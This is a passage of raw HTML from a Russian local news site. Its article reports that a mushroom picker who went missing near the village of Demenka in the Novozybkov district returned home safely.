<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/новозыбков-не-вошел-в-график-отключен-8/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-837" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=207172" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/photo_2025-12-22_12-12-20.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-836" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204503" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/10/как-заботает-ГАИ-на-НГ-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/НЦРБ-РХ-26.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-841" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Адвокат-РХ-2026.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-842" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Школа-6-РХ-26.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-843" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/КомпьютерМаркет-РХ-2026.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-582" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxyD2bcd"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Плашка-КТВ-оплата.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-167203" class="post-167203 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d0%b2%d1%88%d0%b8%d0%b9%d1%81%d1%8f-%d0%b3%d1%80%d0%b8%d0%b1%d0%bd%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%bd%d0%be-%d0%bd\/","headline":"Потерявшийся грибник благополучно нашелся в Новозыбковском районе Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/08\/1614345843_12-p-fon-svetlii-les-13-копия.jpg","dateCreated":"2023-08-07T12:31:43+00:00","datePublished":"2023-08-07T12:31:43+00:00","dateModified":"2023-08-07T12:31:43+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d0%b2%d1%88%d0%b8%d0%b9%d1%81%d1%8f-%d0%b3%d1%80%d0%b8%d0%b1%d0%bd%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%bd%d0%be-%d0%bd/" /><a href="https://novozybkov.su/%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d0%b2%d1%88%d0%b8%d0%b9%d1%81%d1%8f-%d0%b3%d1%80%d0%b8%d0%b1%d0%bd%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%bd%d0%be-%d0%bd/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/08/1614345843_12-p-fon-svetlii-les-13-копия.jpg" alt="Потерявшийся грибник благополучно нашелся в Новозыбковском районе Брянской области" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Потерявшийся грибник благополучно нашелся в Новозыбковском районе Брянской области</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-08-07T12:31:43+03:00">07.08.2023</time> <time class="entry-time" datetime="2023-08-07T12:31:43+03:00">12:31</time></div></header><div class="entry-content" itemprop="text"><p>О ЧП стало известно 6 августа. Родные сообщили диспетчеру ЕДДС Новозыбкова, что человек не вернулся домой.</p>
<p>Сигнал приняли вечером 6 августа от жителей села Деменка: мужчина ушел за грибами около 16.00 и не вернулся.</p>
<p>В 3 часа ночи 7 августа стало известно, что потерявшийся нашел дорогу домой. С ним все благополучно.</p>
<p>Фото: архив https:<a href="https://bryansknovosti.ru/"><span style="color: #ff0000;">//bryansknovosti.ru/</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d0%b2%d1%88%d0%b8%d0%b9%d1%81%d1%8f-%d0%b3%d1%80%d0%b8%d0%b1%d0%bd%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%bd%d0%be-%d0%bd/" data-a2a-title="Потерявшийся грибник благополучно нашелся в Новозыбковском районе Брянской области"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d1%2582%25d0%25b5%25d1%2580%25d1%258f%25d0%25b2%25d1%2588%25d0%25b8%25d0%25b9%25d1%2581%25d1%258f-%25d0%25b3%25d1%2580%25d0%25b8%25d0%25b1%25d0%25bd%25d0%25b8%25d0%25ba-%25d0%25b1%25d0%25bb%25d0%25b0%25d0%25b3%25d0%25be%25d0%25bf%25d0%25be%25d0%25bb%25d1%2583%25d1%2587%25d0%25bd%25d0%25be-%25d0%25bd%2F&amp;linkname=%D0%9F%D0%BE%D1%82%D0%B5%D1%80%D1%8F%D0%B2%D1%88%D0%B8%D0%B9%D1%81%D1%8F%20%D0%B3%D1%80%D0%B8%D0%B1%D0%BD%D0%B8%D0%BA%20%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%BD%D0%BE%20%D0%BD%D0%B0%D1%88%D0%B5%D0%BB%D1%81%D1%8F%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d1%2582%25d0%25b5%25d1%2580%25d1%258f%25d0%25b2%25d1%2588%25d0%25b8%25d0%25b9%25d1%2581%25d1%258f-%25d0%25b3%25d1%2580%25d0%25b8%25d0%25b1%25d0%25bd%25d0%25b8%25d0%25ba-%25d0%25b1%25d0%25bb%25d0%25b0%25d0%25b3%25d0%25be%25d0%25bf%25d0%25be%25d0%25bb%25d1%2583%25d1%2587%25d0%25bd%25d0%25be-%25d0%25bd%2F&amp;linkname=%D0%9F%D0%BE%D1%82%D0%B5%D1%80%D1%8F%D0%B2%D1%88%D0%B8%D0%B9%D1%81%D1%8F%20%D0%B3%D1%80%D0%B8%D0%B1%D0%BD%D0%B8%D0%BA%20%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%BD%D0%BE%20%D0%BD%D0%B0%D1%88%D0%B5%D0%BB%D1%81%D1%8F%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d1%2582%25d0%25b5%25d1%2580%25d1%258f%25d0%25b2%25d1%2588%25d0%25b8%25d0%25b9%25d1%2581%25d1%258f-%25d0%25b3%25d1%2580%25d0%25b8%25d0%25b1%25d0%25bd%25d0%25b8%25d0%25ba-%25d0%25b1%25d0%25bb%25d0%25b0%25d0%25b3%25d0%25be%25d0%25bf%25d0%25be%25d0%25bb%25d1%2583%25d1%2587%25d0%25bd%25d0%25be-%25d0%25bd%2F&amp;linkname=%D0%9F%D0%BE%D1%82%D0%B5%D1%80%D1%8F%D0%B2%D1%88%D0%B8%D0%B9%D1%81%D1%8F%20%D0%B3%D1%80%D0%B8%D0%B1%D0%BD%D0%B8%D0%BA%20%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%BD%D0%BE%20%D0%BD%D0%B0%D1%88%D0%B5%D0%BB%D1%81%D1%8F%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d1%2582%25d0%25b5%25d1%2580%25d1%258f%25d0%25b2%25d1%2588%25d0%25b8%25d0%25b9%25d1%2581%25d1%258f-%25d0%25b3%25d1%2580%25d0%25b8%25d0%25b1%25d0%25bd%25d0%25b8%25d0%25ba-%25d0%25b1%25d0%25bb%25d0%25b0%25d0%25b3%25d0%25be%25d0%25bf%25d0%25be%25d0%25bb%25d1%2583%25d1%2587%25d0%25bd%25d0%25be-%25d0%25bd%2F&amp;linkname=%D0%9F%D0%BE%D1%82%D0%B5%D1%80%D1%8F%D0%B2%D1%88%D0%B8%D0%B9%D1%81%D1%8F%20%D0%B3%D1%80%D0%B8%D0%B1%D0%BD%D0%B8%D0%BA%20%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%BD%D0%BE%20%D0%BD%D0%B0%D1%88%D0%B5%D0%BB%D1%81%D1%8F%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d1%2582%25d0%25b5%25d1%2580%25d1%258f%25d0%25b2%25d1%2588%25d0%25b8%25d0%25b9%25d1%2581%25d1%258f-%25d0%25b3%25d1%2580%25d0%25b8%25d0%25b1%25d0%25bd%25d0%25b8%25d0%25ba-%25d0%25b1%25d0%25bb%25d0%25b0%25d0%25b3%25d0%25be%25d0%25bf%25d0%25be%25d0%25bb%25d1%2583%25d1%2587%25d0%25bd%25d0%25be-%25d0%25bd%2F&amp;linkname=%D0%9F%D0%BE%D1%82%D0%B5%D1%80%D1%8F%D0%B2%D1%88%D0%B8%D0%B9%D1%81%D1%8F%20%D0%B3%D1%80%D0%B8%D0%B1%D0%BD%D0%B8%D0%BA%20%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%BD%D0%BE%20%D0%BD%D0%B0%D1%88%D0%B5%D0%BB%D1%81%D1%8F%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d1%2582%25d0%25b5%25d1%2580%25d1%258f%25d0%25b2%25d1%2588%25d0%25b8%25d0%25b9%25d1%2581%25d1%258f-%25d0%25b3%25d1%2580%25d0%25b8%25d0%25b1%25d0%25bd%25d0%25b8%25d0%25ba-%25d0%25b1%25d0%25bb%25d0%25b0%25d0%25b3%25d0%25be%25d0%25bf%25d0%25be%25d0%25bb%25d1%2583%25d1%2587%25d0%25bd%25d0%25be-%25d0%25bd%2F&amp;linkname=%D0%9F%D0%BE%D1%82%D0%B5%D1%80%D1%8F%D0%B2%D1%88%D0%B8%D0%B9%D1%81%D1%8F%20%D0%B3%D1%80%D0%B8%D0%B1%D0%BD%D0%B8%D0%BA%20%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%BD%D0%BE%20%D0%BD%D0%B0%D1%88%D0%B5%D0%BB%D1%81%D1%8F%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a 